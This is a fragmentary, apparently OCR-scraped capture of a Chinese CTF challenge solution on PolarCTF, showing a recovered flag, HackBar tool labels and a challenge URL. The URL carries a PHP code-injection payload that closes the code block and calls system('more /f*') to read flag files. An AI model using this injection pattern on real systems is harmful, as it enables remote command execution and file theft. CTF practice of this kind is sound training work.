 }
?> flag{10be676ceed9b00b1c286de949790c37}
学习
GitHu
HackBar 查看器 控制台 调试器 网络 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://8d9fd0cc-f610-4ebb-
a308-4cce2a2ece8c.www.polarctf.com:8090/?root=1;}
system('more /f*');/*
enctype